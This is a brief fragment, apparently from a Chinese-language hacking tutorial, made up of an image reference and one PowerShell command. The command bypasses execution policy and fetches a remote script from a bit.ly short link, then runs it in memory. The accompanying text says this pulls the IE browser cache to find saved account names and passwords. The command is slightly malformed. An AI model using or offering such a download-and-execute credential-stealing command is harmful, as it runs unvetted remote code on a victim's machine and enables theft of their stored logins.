 powershell -nop -execbypass -c"IEX (New-Object Net.WebClient).DownloadString(http://bit.ly/2K75g15)"这个时候就能获取到你 IE 浏览器中的缓存信息,查找你保存的账户和密码信息。